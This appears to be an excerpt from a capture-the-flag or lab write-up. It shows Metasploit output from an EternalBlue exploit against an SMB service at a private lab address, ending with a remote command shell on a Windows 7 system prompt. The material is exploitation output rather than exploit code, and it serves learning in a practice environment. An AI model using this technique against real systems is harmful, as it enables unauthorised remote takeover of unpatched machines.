 [+] 10.10.174.113:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.174.113:445 - Sending egg to corrupted connection.
[*] 10.10.174.113:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.174.113
[+] 10.10.174.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.174.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.174.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Command shell session 1 opened (10.9.4.245:4444 -> 10.10.174.113:49208 ) at 2021-1
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>